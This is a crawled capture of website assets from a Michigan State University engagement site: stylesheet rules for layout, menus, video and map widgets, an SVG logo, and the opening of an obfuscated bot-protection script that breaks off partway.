    border-top: 2px solid #9c9c9c;
    padding-top: 20px;
  }
  /* Content */
  #content {
    clear: left;
    border-top: 1px solid #000;
    background: #fff;
    width: auto;
    z-index: 0;
    position: relative;
    margin: 0;
    padding: 0;
  }
  #contentwrapper {
    width: auto;
    margin: 0;
    padding: 0;
  }
  #innercontentwrapper {
    padding: 20px;
  }
  body.HomePage #content {
    margin: 225px 0 0 0;
    padding: 0;
  }
  /* Inner Content Columns */
  /* Left */
  #leftColumn {
    display: none;
  }
  #sideNav ul {
    list-style: none;
    margin: 0 0 10px 0;
    padding: 5px;
    width: 190px;
  }
  #sideNav ul li {
    list-style: none;
    margin: 5px 0 0 0;
    padding: 0;
  }
  #sideNav ul li.haschild ul,
  #sideNav ul ul,
  #sideNav li li {
    display: none;
    height: 0;
    margin: 0;
    padding: 0;
    width: 0;
  }
  #sideNav ul li a {
    text-transform: uppercase;
    font-size: 1.5em;
  }
  #sideNav ul li a,
  #sideNav ul li a:link,
  #sideNav ul li a:visited {
    text-decoration: none;
  }
  #sideNav ul li a:hover,
  #sideNav ul li a:active,
  #sideNav ul li a:focus {
    text-decoration: underline;
  }
  #nestedPeerMenu ul {
    margin: 0 0 10px 0;
    padding: 5px;
    width: 190px;
    list-style: none;
  }
  #nestedPeerMenu ul li {
    list-style: none;
    margin: 5px 0 0 0;
    padding: 0;
  }
  #nestedPeerMenu ul li a {
    text-transform: uppercase;
    font-size: 1.5em;
  }
  #nestedPeerMenu ul li a,
  #nestedPeerMenu ul li a:link,
  #nestedPeerMenu ul li a:visited {
    text-decoration: none;
  }
  #nestedPeerMenu ul li.ancestor > a {
    font-weight: bold;
  }
  #nestedPeerMenu ul li.current > a {
    font-weight: bold;
  }
  #nestedPeerMenu ul ul {
    list-style: none;
    margin: 0;
    padding: 0;
    font-size: 1em;
  }
  #nestedPeerMenu li li {
    list-style: none;
    margin: 0;
    padding: 0;
    font-size: 1em;
  }
  #nestedPeerMenu li li a {
    color: #37b24a;
  }
  #nestedPeerMenu ul ul ul {
    list-style: none;
    margin: 0;
    padding: 0;
    font-size: 0.95em;
  }
  #nestedPeerMenu li li li {
    list-style: none;
    margin: 0;
    padding: 0;
    font-size: 0.95em;
  }
  #nestedPeerMenu li li li a {
    color: #e5570b;
  }
  #leftColumn #connect {
    margin: 0;
    padding: 10px 0 0 0;
    background: none !important;
    position: relative;
  }
  #leftColumn #connect h2 {
    margin: 10px 0 0 0;
    padding: 0 10px;
  }
  #leftColumn #connect h3 {
    font-size: 1em;
    margin: 10px 0 0 0;
    padding: 0 10px;
    font-size: 0.75em;
  }
  #leftColumn #connect p {
    margin: 0;
    padding: 0 10px;
    font-size: 0.75em;
  }
  /* Right */
  #rightColumn {
    float: none;
    display: block;
    width: auto;
    padding: 20px 20px 0 0;
    margin: 0;
  }
  /* Footer */
  #footer {
    clear: both;
    width: auto;
    background: none;
    margin: 0;
    padding: 0;
    height: 100px;
    position: relative;
    bottom: auto;
    color: #000;
    border-top: 2px solid #9c9c9c;
  }
  html > body #footer {
    position: relative;
  }
  #footerwrapper {
    width: auto;
    margin: 0 auto;
    position: relative;
  }
  #footer a,
  #copyright a {
    text-decoration: underline;
    color: #000;
  }
  #footerInformation {
    float: left;
    width: 700px;
    position: relative;
  }
  #footerInformation ul {
    list-style: none;
    margin: 20px 0 0 295px;
    padding: 0;
  }
  #footerInformation ul li {
    list-style: none;
    margin: 0;
    padding: 0;
    color: #000;
    font-size: 0.75em;
  }
  #footerright {
    display: none;
  }
  #copyright {
    clear: both;
    margin: 0;
    padding: 0 0 0 20px;
  }
  /* Bread Crumbs  */
  #breadcrumbs ul {
    list-style: none;
    margin: 0 0 20px 0;
    padding: 0;
  }
  #breadcrumbs li {
    list-style: none;
    display: inline;
    margin: 0;
    padding: 0;
  }
  #breadcrumbs li.current {
    font-weight: bold;
  }
  /* Link decorations */
  div#innercontent a[href$='.pdf'] {
    padding-right: 20px;
    background-image: url(/Content/Images/pdficon_small.png);
    background-position: right center;
    background-repeat: no-repeat;
  }
  div#innercontent a.video {
    padding-right: 20px;
    background-image: url(/Content/Images/videoicon_small.png);
    background-position: right center;
    background-repeat: no-repeat;
  }
  /* Videos */
  div.video-dialog {
    position: fixed;
    top: 100px;
    left: 100px;
    background-color: #fff;
    padding: 1em;
    z-index: 1001;
    -webkit-box-shadow: 0 2px 2px #000;
    box-shadow: 0 2px 2px #000;
  }
  div.video-dialog h3 {
    margin: 0 0 10px 0;
    position: static;
  }
  div.video-frame {
    margin: 0;
    padding: 0;
  }
  div.video-header {
    padding: 0;
    margin-bottom: 1em;
  }
  div.video-player {
    clear: both;
  }
  div#video-player_wrapper {
    clear: both;
  }
  div.video-footer {
    padding: 0;
    margin-top: 1em;
  }
  div.video-dialog a.closer {
    float: right;
    color: Black;
    font-size: 1em;
    text-decoration: none;
    padding-right: 18px;
    margin: 0;
    background: transparent url(/N2/Resources/icons/cross.png) no-repeat center right;
  }
  div.video-underlay {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background-color: #1C2E46;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=60)";
    filter: alpha(opacity=60);
    opacity: 0.6;
    z-index: 200;
  }
  ul.video-controls {
    list-style: none;
    margin: 0;
    padding: 0;
  }
  ul.video-controls li {
    display: inline;
    list-style: none;
    margin: 0 5px 0 0;
    padding: 0;
    white-space: nowrap;
  }
  div.video-legend {
    font-size: 80%;
    margin: 10px 0;
  }
  ul.video-shortcuts {
    margin: 0;
    padding: 0;
    list-style: none;
  }
  ul.video-shortcuts li {
    list-style: none;
    display: inline;
    padding: 0;
    margin: 0 5px 0 0;
    white-space: nowrap;
  }
  /* Sharing links */
  div.sharelinks {
    margin-top: 5px;
  }
  ul.sharelinks {
    list-style: none;
    margin: 0;
    padding: 0;
  }
  ul.sharelinks li {
    display: inline;
    list-style: none;
    margin: 0 5px 0 0;
    padding: 0;
  }
  a.share-facebook {
    background: url(/Content/SharingIcons/facebook.png);
    background-repeat: no-repeat;
    padding: 0 2px 0 18px;
  }
  a.share-linkedin {
    background: url(/Content/SharingIcons/linkedin.png);
    background-repeat: no-repeat;
    padding: 0 2px 0 18px;
  }
  a.share-twitter {
    background: url(/Content/SharingIcons/twitter.png);
    background-repeat: no-repeat;
    padding: 0 2px 0 18px;
  }
  input.sharelink {
    width: 360px;
  }
  /* Google maps */
  #map-container {
    width: 600px;
    height: 600px;
    margin-left: auto;
    margin-right: auto;
    border: 2px solid black;
    position: relative;
  }
  #map-canvas {
    width: 100%;
    height: 100%;
  }
  #map-controls {
    width: 100%;
  }
  img.map-static {
    height: 600px;
    width: 600px;
  }
  #map-canvas a:focus,
  #map-canvas a:active,
  #map-controls button:focus,
  #map-controls button:active {
    outline: 2px dashed #61bf1a;
  }
  #mapcontrols fieldset {
    border: medium none;
    float: left;
    margin: 10px 9px;
    padding: 0;
    text-align: center;
  }
  #mapcontrols button {
    cursor: pointer;
  }
  .iconButton {
    background: none repeat scroll 0 0 #EEEEEE;
    border: medium none;
    height: 24px;
    margin: 0;
    overflow: hidden;
    padding: 0;
    text-indent: -9999em;
    width: 24px;
  }
  .textButton {
    background: none repeat scroll 0 0 #EEEEEE;
    border: medium none;
    height: 24px;
    margin: 0 0 6px;
    overflow: hidden;
    padding: 0;
    text-indent: -9999em;
    width: 88px;
  }
  #panControls {
    background: url("Images/Maps/panControls-bg.png") no-repeat scroll 0 0 transparent;
    height: 84px;
    left: -5px;
    padding: 3px 0 !important;
    position: absolute;
    top: -5px;
    width: 84px;
  }
  #centerRow {
    margin: 2px 0 0;
  }
  .resetButton {
    background: url("Images/Maps/resetButton.gif") no-repeat scroll 0 0 transparent;
  }
  .upButton {
    background: url("Images/Maps/upButton.gif") no-repeat scroll 0 0 transparent;
  }
  .rightButton {
    background: url("Images/Maps/rightButton.gif") no-repeat scroll 0 0 transparent;
  }
  .downButton {
    background: url("Images/Maps/downButton.gif") no-repeat scroll 0 0 transparent;
  }
  .leftButton {
    background: url("Images/Maps/leftButton.gif") no-repeat scroll 0 0 transparent;
  }
  #zoomControls {
    background: url("Images/Maps/zoomControls-bg.png") no-repeat scroll 0 0 transparent;
    height: 84px;
    left: 85px;
    position: absolute;
    top: -5px;
    width: 30px;
  }
  #zoomControls .zoomInButton {
    background: url("Images/Maps/zoomInButton.gif") no-repeat scroll 0 0 transparent;
    display: block;
    margin: 3px 3px 29px;
  }
  #zoomControls .zoomOutButton {
    background: url("Images/Maps/zoomOutButton.gif") no-repeat scroll 0 0 transparent;
    display: block;
    margin: 0 3px 3px;
  }
  #zoomControls button:active,
  #zoomControls button:focus,
  #panControls button:active,
  #panControls button:focus {
    background-position: left -24px !important;
  }
  #mapTypeControls {
    position: absolute;
    right: 0;
    top: -5px;
  }
  .normalButton {
    background: url("Images/Maps/normalView.png") no-repeat scroll 0 0 transparent;
  }
  .satelliteButton {
    background: url("Images/Maps/satelliteView.png") no-repeat scroll 0 0 transparent;
  }
  .hybridButton {
    background: url("Images/Maps/hybridView.png") no-repeat scroll 0 0 transparent;
  }
  #mapTypeControls button:focus {
    background-position: left -24px;
  }
  #mapTypeControls button:active {
    background-position: left -48px;
  }
  ul.nolist {
    list-style: none;
    margin: 0;
    padding: 0;
  }
  ul.nolist li {
    list-style: none;
    margin: 0;
    padding: 0;
  }
  .adobe {
    margin: 0 0 20px 0;
  }
  /* Child Menu */
  .childmenu {
    border-top: 1px solid #b7b7b7;
    padding: 10px 0 0 0;
  }
  .childmenu ul {
    list-style: none;
    margin: 0;
    padding: 0;
  }
  .childmenu ul li {
    list-style: none;
    margin: 0;
    padding: 0 4px 0 8px;
    border-right: 1px solid #b7b7b7;
    float: left;
  }
  /* removed clearfix in favor of bootstrap's */
}
body.ContentPage div.inner-content h2.name a {
  color: #fff;
  text-decoration: none;
  font-size: 0.5em;
  margin: 0 12px;
}
body.ContentPage div.inner-content h2 span a:first-child {
  margin-left: 24px;
}
@media (max-width: 992px) {
  div.public-bg-thumb a,
  div.university-bg-thumb a,
  div.advocacy-bg-thumb a {
    display: block;
    border: 2px solid #000;
  }
  div.public-bg-thumb img,
  div.university-bg-thumb img,
  div.advocacy-bg-thumb img {
    display: block;
    max-width: 100%;
    height: auto;
  }
  div.public-bg-thumb a:focus,
  div.university-bg-thumb a:focus,
  div.advocacy-bg-thumb a:focus,
  div.public-bg-thumb a:hover,
  div.university-bg-thumb a:hover,
  div.advocacy-bg-thumb a:hover {
    border: 2px solid #fff;
  }
  div.public-bg-thumb a {
    border: 2px solid #2aabe4;
  }
  div.university-bg-thumb a {
    border: 2px solid #0cb14b;
  }
  div.advocacy-bg-thumb a {
    border: 2px solid #92278f;
  }
}
@media (min-width: 992px) {
  div.public-bg-thumb a,
  div.university-bg-thumb a,
  div.advocacy-bg-thumb a {
    display: block;
    border: 2px solid #000;
  }
  div.public-bg-thumb img,
  div.university-bg-thumb img,
  div.advocacy-bg-thumb img {
    display: block;
    max-width: 100%;
    height: auto;
  }
  div.public-bg-thumb a:focus,
  div.university-bg-thumb a:focus,
  div.advocacy-bg-thumb a:focus,
  div.public-bg-thumb a:hover,
  div.university-bg-thumb a:hover,
  div.advocacy-bg-thumb a:hover {
    border: 2px solid #fff;
  }
  div.public-bg-thumb a {
    border: 2px solid #2aabe4;
  }
  div.university-bg-thumb a {
    border: 2px solid #0cb14b;
  }
  div.advocacy-bg-thumb a {
    border: 2px solid #92278f;
  }
}
@media (min-width: 992px) and (max-width: 1200px) {
  div.public-bg-thumb a,
  div.university-bg-thumb a,
  div.advocacy-bg-thumb a {
    display: block;
    border: 2px solid #000;
  }
  div.public-bg-thumb img,
  div.university-bg-thumb img,
  div.advocacy-bg-thumb img {
    display: block;
    max-width: 100%;
    height: auto;
    height: 96px;
  }
  div.public-bg-thumb a:focus,
  div.university-bg-thumb a:focus,
  div.advocacy-bg-thumb a:focus,
  div.public-bg-thumb a:hover,
  div.university-bg-thumb a:hover,
  div.advocacy-bg-thumb a:hover {
    border: 2px solid #fff;
  }
  div.public-bg-thumb a {
    border: 2px solid #2aabe4;
  }
  div.university-bg-thumb a {
    border: 2px solid #0cb14b;
  }
  div.advocacy-bg-thumb a {
    border: 2px solid #92278f;
  }
}
.article-image {
  float: none;
  width: 100%;
  border: 1px solid #ccc;
  border-radius: 4px;
  background: #f1f1f1;
  margin-left: auto;
  margin-right: auto;
  margin-bottom: 10px;
}
@media (min-width: 300px) and (max-width: 767px) {
  .article-image {
    width: 300px !important;
  }
}
@media (min-width: 768px) {
  .article-image {
    float: right;
    width: 400px;
    max-width: initial;
    margin-left: 10px;
    margin-right: 0;
  }
}
.article-image img {
  border-top-left-radius: 4px;
  border-top-right-radius: 4px;
  margin-bottom: 10px;
  width: 100%;
}
.article-image p {
  text-align: center;
  margin: 0 0 10px 0;
  padding: 0;
}
.privacy-statement h4 {
  margin-top: 30px;
}
.table-responsive {
  display: block;
  overflow-x: auto;
  /* Enables horizontal scrolling */
  width: 100%;
  /* Ensures the container takes full width */
}
/*# sourceMappingURL=[data-uri] */

--- FILE ---
content_type: image/svg+xml
request_url: https://engage.msu.edu/Content/Images/masthead-helmet-black.svg
body_size: 2604
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 15.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="296.113px" height="33px" viewBox="0 0 296.113 33" enable-background="new 0 0 296.113 33" xml:space="preserve">
<g>
	<g>
		<path d="M26.729,2.271c0,0-1.715,3.679-2.585,5.505c-4.267-1.963-9.86-2.242-14.559,0.542c-3.135,1.916-5.661,5.322-5.923,8.979
			c-0.085,2.435,0.973,5.104,0.625,7.542c-0.088,1.305-0.389,2.609-0.999,3.738C2.504,29.884,1.565,31.017,0,31.106
			c0.349-0.436,2.768-1.629,1.817-7.109c-0.378-2.172-3.364-7.559-0.479-14.312C3.974,3.518,15.372-3.787,26.729,2.271L26.729,2.271
			z"/>
		<path d="M13.666,13.083c1.479-0.531,3.13-0.541,4.7-0.196c2.958,0.525,5.175,2.312,6.254,4.961
			c1.129,2.776,1.942,5.016,3.882,7.389c0.054,0.066-3.032-0.455-3.02-0.54c0.755-5.499-4.445-5.725-5.877-3.666
			c1.08,1.186,2.93,1.793,4.368,1.565C23.668,28.056,25.189,33.012,25.104,33c-1.24-0.171-6.914-3.51-8.572-4.959
			c-2.439,0.435-4.349,1.335-7.171,1.725c-0.087,0.012,0.518-2.083,0.432-3.126c0-2.874-2.202-5.566-0.643-9.096
			C10.082,15.429,11.489,13.866,13.666,13.083L13.666,13.083z"/>
	</g>
	<path d="M15.71,11.428c0.164,0.002,0.417,0.04,0.419,0.021c0.048-0.188,0.203-1.549,1.362-2.545
		C18.783,7.8,20.479,7.911,20.463,7.9c-1.691-0.516-3.432-0.554-4.638-0.448L15.71,11.428L15.71,11.428z"/>
	<path d="M4.955,16.382c-0.256,1.641-0.275,3.156-0.137,3.963c0.003,0.014,0.242-1.387,1.037-2.174
		c0.694-0.684,1.573-0.816,1.889-0.807c0-0.003,0.156-0.534,0.135-0.535L4.955,16.382L4.955,16.382z"/>
	<path d="M8.229,16.078c0.086-0.217,0.187-0.408,0.314-0.657l-3.002-1.167c-0.188,0.376-0.328,0.935-0.398,1.241L8.229,16.078
		L8.229,16.078z"/>
	<path d="M8.954,14.934c0.008-0.009,0.48-0.615,0.488-0.607l-2.753-2.072c-0.284,0.366-0.518,0.762-0.707,1.183L8.954,14.934
		L8.954,14.934z"/>
	<path d="M9.978,13.806c0.014-0.015,0.611-0.553,0.611-0.553L8.203,10.54c-0.536,0.466-0.7,0.678-1.026,1.075L9.978,13.806
		L9.978,13.806z"/>
	<path d="M11.215,12.866c0.005,0.033,0.687-0.381,0.7-0.411l-1.77-3.225c-0.678,0.326-1.11,0.677-1.309,0.816L11.215,12.866
		L11.215,12.866z"/>
	<path d="M12.53,12.153c0.844-0.287,0.843-0.297,0.843-0.282l-1.008-3.623c-0.558,0.165-1.316,0.489-1.495,0.606L12.53,12.153
		L12.53,12.153z"/>
	<path d="M14.026,11.66c0.029,0.017,0.763-0.163,0.771-0.163l0.092-3.928c-0.03,0.03-0.909,0.166-1.66,0.375L14.026,11.66
		L14.026,11.66z"/>
</g>
<g>
	<path d="M36.602,13.586h2.811l3.113,5.011l3.116-5.011h2.81v11.849h-2.59V17.7l-3.336,5.06h-0.067l-3.301-5.011v7.686h-2.556
		V13.586z"/>
	<path d="M51.413,13.586h2.606v11.849h-2.606V13.586z"/>
	<path d="M56.456,19.544V19.51c0-3.368,2.539-6.128,6.178-6.128c2.238,0,3.575,0.745,4.674,1.829l-1.66,1.912
		c-0.913-0.827-1.844-1.336-3.031-1.336c-1.998,0-3.434,1.659-3.434,3.69v0.034c0,2.032,1.403,3.726,3.434,3.726
		c1.354,0,2.185-0.54,3.116-1.389l1.659,1.676c-1.218,1.304-2.572,2.117-4.858,2.117C59.046,25.64,56.456,22.948,56.456,19.544z"/>
	<path d="M69.472,13.586h2.607v4.689h4.809v-4.689h2.607v11.849h-2.607v-4.754h-4.809v4.754h-2.607V13.586z"/>
	<path d="M82.453,13.586h2.608v11.849h-2.608V13.586z"/>
	<path d="M87.497,19.544V19.51c0-3.368,2.625-6.128,6.215-6.128c2.132,0,3.418,0.576,4.656,1.627l-1.643,1.98
		c-0.916-0.763-1.727-1.204-3.099-1.204c-1.895,0-3.404,1.676-3.404,3.69v0.034c0,2.169,1.491,3.76,3.589,3.76
		c0.95,0,1.795-0.236,2.456-0.711v-1.694h-2.624v-2.25h5.146v5.145c-1.219,1.033-2.896,1.881-5.062,1.881
		C90.038,25.64,87.497,23.05,87.497,19.544z"/>
	<path d="M105.355,13.5h2.404l5.08,11.934h-2.727l-1.084-2.657h-5.011l-1.084,2.657h-2.658L105.355,13.5z M108.099,20.476
		l-1.575-3.842l-1.576,3.842H108.099z"/>
	<path d="M114.663,13.586h2.405l5.554,7.296v-7.296h2.574v11.849h-2.219l-5.738-7.531v7.531h-2.575V13.586z"/>
	<path d="M132.301,23.71l1.54-1.846c1.067,0.88,2.186,1.439,3.54,1.439c1.064,0,1.708-0.424,1.708-1.118v-0.034
		c0-0.66-0.405-0.999-2.386-1.506c-2.387-0.609-3.93-1.27-3.93-3.622v-0.034c0-2.151,1.727-3.575,4.149-3.575
		c1.728,0,3.199,0.543,4.402,1.509l-1.354,1.963c-1.05-0.729-2.083-1.168-3.082-1.168c-0.999,0-1.522,0.456-1.522,1.032v0.033
		c0,0.779,0.507,1.033,2.555,1.56c2.404,0.626,3.759,1.487,3.759,3.554v0.035c0,2.354-1.795,3.673-4.351,3.673
		C135.534,25.605,133.724,24.979,132.301,23.71z"/>
	<path d="M146.453,15.99h-3.608v-2.404h9.819v2.404h-3.604v9.445h-2.607V15.99z"/>
	<path d="M157.2,13.5h2.402l5.079,11.934h-2.726l-1.082-2.657h-5.011l-1.085,2.657h-2.657L157.2,13.5z M159.94,20.476l-1.573-3.842
		l-1.573,3.842H159.94z"/>
	<path d="M167.745,15.99h-3.605v-2.404h9.818v2.404h-3.607v9.445h-2.605V15.99z"/>
	<path d="M175.954,13.586h8.938v2.319h-6.349v2.405h5.586v2.319h-5.586v2.487h6.434v2.318h-9.023V13.586z"/>
	<path d="M192.522,20.509v-6.923h0.882v6.838c0,2.794,1.507,4.402,4.013,4.402c2.403,0,3.944-1.454,3.944-4.317v-6.923h0.88v6.821
		c0,3.402-1.981,5.216-4.858,5.216C194.537,25.623,192.522,23.827,192.522,20.509z"/>
	<path d="M205.572,13.586h0.831l8.178,10.31v-10.31h0.846v11.849h-0.66l-8.347-10.529v10.529h-0.848V13.586z"/>
	<path d="M219.065,13.586h0.877v11.849h-0.877V13.586z"/>
	<path d="M222.567,13.586h0.98l4.641,10.901l4.655-10.901h0.93l-5.213,11.935h-0.78L222.567,13.586z"/>
	<path d="M236.276,13.586h8.433v0.812h-7.553v4.656h6.79v0.812h-6.79v4.758h7.635v0.811h-8.515V13.586z"/>
	<path d="M247.62,13.586h4.974c1.458,0,2.627,0.457,3.338,1.167c0.556,0.56,0.896,1.354,0.896,2.203v0.034
		c0,1.98-1.474,3.113-3.472,3.386l3.909,5.06h-1.114l-3.776-4.908h-3.88v4.908h-0.875V13.586z M252.491,19.73
		c1.984,0,3.456-0.999,3.456-2.707v-0.034c0-1.593-1.254-2.592-3.402-2.592h-4.05v5.333H252.491z"/>
	<path d="M259.093,23.71l0.578-0.66c1.3,1.201,2.504,1.76,4.248,1.76c1.778,0,2.996-1,2.996-2.354v-0.034
		c0-1.253-0.663-1.981-3.353-2.522c-2.846-0.574-3.994-1.538-3.994-3.334V16.53c0-1.761,1.607-3.116,3.81-3.116
		c1.726,0,2.86,0.476,4.062,1.44l-0.559,0.694c-1.117-0.964-2.238-1.338-3.537-1.338c-1.745,0-2.898,0.999-2.898,2.234v0.034
		c0,1.253,0.645,2.016,3.453,2.591c2.742,0.56,3.895,1.542,3.895,3.269v0.034c0,1.913-1.643,3.232-3.929,3.232
		C261.97,25.605,260.513,24.979,259.093,23.71z"/>
	<path d="M270.806,13.586h0.881v11.849h-0.881V13.586z"/>
	<path d="M278.608,14.397h-4.131v-0.812h9.141v0.812h-4.127v11.037h-0.883V14.397z"/>
	<path d="M290.154,20.746l-5.083-7.16h1.102l4.438,6.366l4.449-6.366h1.054l-5.083,7.144v4.705h-0.876V20.746z"/>
</g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://engage.msu.edu/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=236436436
body_size: 18296
content:
var _0xfd53=['\x46\x47\x6a\x44\x6f\x78\x48\x44\x74\x73\x4b\x62','\x64\x69\x66\x44\x68\x38\x4f\x64\x55\x51\x3d\x3d','\x77\x36\x64\x6e\x77\x36\x6a\x44\x69\x73\x4f\x6d\x77\x6f\x58\x43\x74\x6e\x44\x44\x74\x67\x78\x56\x4c\x73\x4f\x77\x55\x73\x4b\x74\x52\x53\x55\x68\x65\x73\x4b\x42\x44\x7a\x4a\x6b\x77\x70\x44\x44\x69\x33\x50\x44\x6e\x54\x4a\x4b\x59\x58\x50\x44\x6b\x73\x4b\x62\x4b\x4d\x4f\x67\x4c\x6b\x48\x44\x75\x6e\x4d\x3d','\x77\x70\x48\x44\x6c\x51\x6b\x33\x77\x6f\x67\x39\x77\x37\x52\x49\x65\x38\x4f\x6f\x58\x38\x4b\x76\x4d\x51\x3d\x3d','\x58\x79\x54\x43\x69\x41\x62\x44\x68\x32\x6b\x3d','\x4b\x31\x4c\x43\x6a\x53\x55\x2b','\x77\x6f\x52\x38\x51\x6d\x54\x43\x70\x57\x63\x76\x77\x6f\x2f\x44\x69\x46\x34\x44\x61\x54\x6a\x43\x6c\x63\x4f\x2f\x77\x6f\x56\x34\x4b\x38\x4f\x38\x77\x71\x6e\x44\x75\x69\x59\x49\x41\x6e\x67\x4f\x56\x67\x44\x44\x6e\x73\x4b\x56\x4c\x32\x66\x43\x69\x63\x4f\x2b\x77\x70\x35\x79\x66\x4d\x4f\x31\x77\x72\x51\x3d','\x53\x57\x56\x6c\x77\x70\x6c\x5a\x77\x34\x30\x4f\x77\x36\x56\x48\x77\x34\x73\x43\x42\x4d\x4b\x62','\x77\x71\x58\x43\x72\x73\x4b\x4c\x77\x37\x33\x44\x71\x38\x4b\x4e','\x55\x33\x6e\x44\x73\x58\x50\x44\x6f\x77\x3d\x3d','\x77\x70\x51\x51\x77\x37\x50\x43\x6f\x38\x4b\x5a\x48\x4d\x4f\x2f\x52\x6b\x4e\x51\x77\x36\x46\x71\x77\x6f\x76\x43\x71\x38\x4b\x35\x48\x73\x4b\x42\x77\x37\x68\x6d\x66\x58\x2f\x44\x73\x45\x62\x44\x73\x78\x4e\x4c\x77\x35\x54\x43\x69\x58\x45\x6c\x77\x71\x34\x69\x77\x35\x77\x50\x42\x6a\x76\x43\x68\x63\x4b\x34\x77\x35\x46\x68\x45\x73\x4f\x50\x48\x46\x52\x52\x77\x36\x59\x3d','\x77\x36\x67\x75\x48\x45\x63\x53\x46\x41\x3d\x3d','\x54\x48\x70\x31\x77\x6f\x78\x78\x77\x34\x51\x59','\x77\x6f\x6c\x4a\x4a\x38\x4b\x7a\x66\x77\x54\x43\x6c\x4d\x4f\x35\x77\x6f\x70\x7a\x42\x38\x4b\x6f\x41\x43\x45\x51\x4b\x52\x4a\x68\x77\x34\x50\x43\x6c\x6b\x67\x67\x43\x7a\x4d\x46','\x77\x71\x62\x44\x70\x38\x4b\x70\x64\x63\x4f\x74\x77\x6f\x2f\x44\x72\x38\x4b\x62\x43\x73\x4b\x55\x77\x6f\x48\x43\x73\x77\x2f\x44\x69\x73\x4f\x32','\x77\x71\x5a\x61\x4d\x32\x54\x43\x75\x51\x3d\x3d','\x77\x71\x7a\x43\x76\x48\x46\x56\x5a\x38\x4f\x74\x77\x70\x54\x43\x6b\x6d\x50\x43\x72\x63\x4b\x4f\x66\x6d\x4c\x43\x70\x38\x4f\x41\x77\x6f\x44\x44\x67\x63\x4b\x55\x4e\x4d\x4f\x56\x77\x37\x66\x44\x6c\x53\x41\x62\x77\x70\x49\x4d\x77\x35\x48\x43\x72\x68\x62\x44\x6d\x77\x3d\x3d','\x77\x6f\x62\x43\x74\x31\x63\x54\x77\x6f\x4d\x3d','\x77\x72\x4c\x43\x72\x38\x4b\x50\x77\x36\x48\x44\x6a\x73\x4b\x5a\x77\x71\x37\x43\x68\x58\x34\x66\x4a\x63\x4b\x6c\x63\x41\x3d\x3d','\x77\x71\x2f\x43\x73\x6d\x56\x56\x62\x4d\x4f\x70','\x77\x6f\x63\x72\x77\x70\x68\x5a\x41\x46\x42\x50\x77\x36\x63\x49\x56\x67\x30\x46\x4c\x63\x4f\x38\x77\x70\x62\x44\x73\x38\x4b\x42\x5a\x77\x78\x46\x77\x37\x48\x43\x6c\x32\x6e\x43\x75\x6a\x58\x44\x74\x79\x52\x76\x4b\x38\x4b\x6f\x49\x63\x4b\x44','\x57\x63\x4b\x58\x4f\x53\x44\x43\x76\x51\x3d\x3d','\x77\x36\x6e\x44\x74\x4d\x4f\x59\x77\x71\x7a\x43\x6d\x38\x4b\x4c\x77\x34\x62\x43\x6b\x63\x4b\x63\x77\x71\x6a\x43\x6a\x4d\x4f\x61\x77\x72\x59\x3d','\x57\x63\x4f\x2f\x65\x73\x4f\x5a\x77\x72\x67\x76\x77\x71\x38\x4a','\x51\x38\x4b\x5a\x4d\x67\x3d\x3d','\x77\x6f\x6b\x51\x77\x35\x30\x3d','\x4f\x63\x4b\x62\x77\x6f\x6f\x38','\x77\x35\x78\x4e\x77\x72\x68\x66','\x77\x6f\x73\x6e\x56\x63\x4b\x57\x4b\x4d\x4f\x2b\x77\x71\x7a\x44\x70\x63\x4f\x47\x5a\x30\x6f\x38\x77\x6f\x62\x43\x69\x4d\x4b\x69\x53\x7a\x63\x43\x61\x38\x4b\x6d\x58\x42\x6a\x43\x68\x68\x2f\x44\x75\x42\x62\x43\x75\x4d\x4b\x73\x50\x4d\x4b\x6b\x77\x71\x7a\x43\x75\x38\x4f\x37\x77\x37\x77\x4c\x48\x33\x42\x51\x77\x6f\x31\x68\x53\x31\x55\x31\x77\x35\x78\x54\x77\x34\x68\x47\x51\x52\x42\x56\x77\x71\x44\x44\x71\x73\x4b\x39\x77\x36\x6a\x43\x6d\x38\x4f\x63\x77\x71\x5a\x63\x77\x6f\x78\x4c\x46\x6c\x50\x44\x74\x4d\x4f\x50\x56\x51\x3d\x3d','\x54\x53\x50\x43\x6d\x67\x41\x3d','\x77\x70\x78\x59\x48\x67\x3d\x3d','\x4e\x46\x37\x44\x72\x51\x3d\x3d','\x64\x78\x72\x43\x75\x77\x3d\x3d','\x77\x36\x70\x55\x4b\x38\x4b\x53\x5a\x41\x58\x43\x6b\x73\x4f\x78\x77\x70\x6c\x37\x61\x77\x3d\x3d','\x77\x72\x50\x43\x73\x38\x4b\x35\x77\x36\x66\x44\x76\x63\x4b\x58\x77\x71\x58\x43\x6a\x41\x3d\x3d','\x77\x37\x44\x44\x71\x38\x4f\x42\x77\x71\x72\x43\x75\x4d\x4f\x4a\x77\x36\x44\x44\x6b\x6b\x55\x55\x62\x38\x4f\x2b\x5a\x79\x48\x44\x6b\x4d\x4f\x54\x77\x36\x72\x43\x6d\x63\x4f\x6d\x50\x73\x4f\x75\x77\x72\x30\x73\x62\x7a\x6c\x6b\x65\x30\x30\x45\x53\x4d\x4f\x4c\x4b\x73\x4f\x33\x41\x6b\x73\x77\x77\x72\x4c\x44\x6d\x38\x4b\x68\x77\x37\x38\x3d','\x51\x6e\x37\x44\x73\x6d\x37\x44\x73\x79\x6f\x3d','\x77\x72\x6a\x44\x6a\x63\x4f\x54\x77\x34\x7a\x44\x73\x79\x6f\x3d','\x61\x73\x4b\x57\x77\x36\x49\x3d','\x42\x44\x76\x44\x70\x45\x55\x3d','\x55\x38\x4f\x39\x77\x71\x54\x43\x75\x4d\x4b\x59','\x77\x6f\x4c\x43\x67\x46\x6b\x3d','\x77\x34\x78\x76\x77\x72\x55\x3d','\x47\x32\x44\x44\x75\x38\x4b\x37\x77\x34\x31\x76\x77\x72\x66\x44\x6b\x4d\x4b\x49\x4d\x67\x55\x45\x62\x67\x3d\x3d','\x45\x73\x4b\x61\x46\x41\x3d\x3d','\x77\x70\x6c\x76\x56\x77\x3d\x3d','\x77\x70\x58\x44\x6e\x77\x67\